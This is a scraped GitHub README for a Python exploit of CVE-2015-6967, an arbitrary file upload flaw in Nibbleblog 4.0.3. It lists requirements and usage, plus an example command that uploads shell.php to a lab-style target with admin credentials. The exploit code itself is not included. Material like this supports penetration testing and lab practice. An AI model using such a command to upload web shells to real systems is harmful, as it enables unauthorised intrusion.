 https://github.com/dix0nym/CVE-2015-6967
Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
README.md initial commit 4 years ago
exploit.py initial commit 4 years ago
README
CVE-2015-6967
Nibbleblog 4.0.3 - Arbitrary File Upload (CVE-2015-6967)
requirements
• python 3
• requests
usage
usage: exploit.py [-h] --url URL --username USERNAME --password PASSWORD --payload PAYLOAD
optional arguments:
-h, --help show this help message and exit
--url URL, -l URL
--username USERNAME, -u USERNAME
--password PASSWORD, -p PASSWORD
--payload PAYLOAD, -x PAYLOAD
example:
python3 exploit.py --url http://10.10.10.75/nibbleblog/ --username admin --password nibbles --
payload shell.php